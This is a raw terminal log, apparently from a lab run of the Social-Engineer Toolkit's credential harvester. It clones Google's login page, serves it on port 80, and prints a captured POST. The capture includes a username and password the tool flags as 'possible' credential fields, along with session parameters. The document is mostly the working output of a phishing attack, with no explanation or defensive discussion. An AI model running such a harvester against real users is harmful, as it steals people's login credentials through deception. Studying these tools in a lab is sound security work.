 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields ar
e available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.50.66 - - [05/Aug/2021 16:37:23] "GET / HTTP/1.1" 200 -
192.168.50.66 - - [05/Aug/2021 16:37:44] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV
1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsB
z4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=ZAC
POSSIBLE PASSWORD FIELD FOUND: Passwd=zac
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.50.66 - - [05/Aug/2021 16:39:17] "POST /ServiceLoginAuth HTTP/1.1"
302 -
S
ZAC安全